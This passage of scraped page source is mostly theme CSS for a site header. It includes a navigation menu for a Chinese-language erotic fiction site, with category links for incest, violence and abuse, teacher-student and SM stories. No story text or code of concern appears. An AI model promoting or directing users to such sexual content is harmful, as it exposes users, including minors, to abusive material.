                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_60 .td_block_inner{
                    text-align: center;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_60 .tdb-menu > li .tdb-menu-sep,
                .tdi_60 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_60 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_60 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_60 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more,
                .tdi_60 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_60 .tdb-normal-menu > ul,
                .tdi_60 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_60 .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_60 .tdb-menu .tdb-normal-menu ul,
                .tdi_60 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_60 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_60 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_60 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_60 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more,
                .tdi_60 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_60 .tdb-menu > li > a:after,
				.tdi_60 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>
.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_60 .td-pulldown-filter-list li:hover a{
					color: #008d7f;
				}.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #008d7f;
				}
</style><div id=tdi_60 class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19428"><a href="https://biglist.xyz?r=ttFHg2"><div class="tdb-menu-item-text"><span style="color:yellow;font-weight:600;">文尼導航</span></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3160"><a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">亂倫小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3161"><a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">人妻小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3162"><a href="https://fsnovel.com/category/%e5%8f%a4%e5%85%b8%e6%96%87%e5%ad%b8/"><div class="tdb-menu-item-text">古典文學</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3163"><a href="https://fsnovel.com/category/%e5%90%8d%e4%ba%ba%e6%98%8e%e6%98%9f/"><div class="tdb-menu-item-text">名人明星</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3164"><a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/"><div class="tdb-menu-item-text">教師學生</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3165"><a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/"><div class="tdb-menu-item-text">暴力虐待</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3167"><a href="https://fsnovel.com/category/%e6%ad%a6%e4%bf%a0%e8%89%b2%e6%83%85/"><div class="tdb-menu-item-text">武俠色情</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3168"><a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/"><div class="tdb-menu-item-text">都市生活</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3169"><a href="https://fsnovel.com/category/%e5%8f%a6%e9%a1%9e%e4%bd%9c%e5%93%81/"><div class="tdb-menu-item-text">另類作品</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6565 tdb-menu-item-inactive"><a href="https://fsnovel.com/category/gay-story/"><div class="tdb-menu-item-text">男同志小說</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6566"><a href="https://fsnovel.com/category/gay-story/sm%e8%aa%bf%e6%95%99%e5%87%8c%e8%be%b1%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">SM調教凌辱同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6567"><a href="https://fsnovel.com/category/gay-story/%e5%8f%a4%e8%a3%9d%e6%ad%a6%e4%bf%a0%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">古裝武俠同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6568"><a href="https://fsnovel.com/category/gay-story/%e5%ad%b8%e7%94%9f%e6%a0%a1%e5%9c%92%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">學生校園同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6569"><a href="https://fsnovel.com/category/gay-story/%e5%ae%b6%e5%ba%ad%e4%ba%82%e5%80%ab%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">家庭亂倫同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6570"><a href="https://fsnovel.com/category/gay-story/%e7%90%83%e5%a0%b4%e9%81%8b%e5%8b%95%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">球場運動同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6571"><a href="https://fsnovel.com/category/gay-story/%e8%81%b7%e5%a0%b4%e6%80%a7%e6%84%9b%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">職場性愛同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6572"><a href="https://fsnovel.com/category/gay-story/%e8%bb%8d%e4%b8%ad%e6%80%a7%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">軍中性生活同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6573"><a href="https://fsnovel.com/category/gay-story/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">都市生活同志小說</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_64{
                    vertical-align: baseline;
                }.tdi_64 > .wpb_wrapper,
				.tdi_64 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_64 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_64 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_64 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_64{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_65 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_65" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  height: 100%;
                  flex: 1;
                  flex-grow: initial;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category,
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_65 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_65 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_65 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_65 .tdb-search-txt{
                    top: 0px;
                }.tdi_65 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_65 .tdb-drop-down-search-inner,
                .tdi_65 .tdb-search-form,
                .tdi_65 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_65 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_65 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_65 .tdb-head-search-btn svg,
                .tdi_65 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_65 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_65 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_65 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_65 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_65 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_65 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_65 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_65 .tdb-head-search-form-btn{
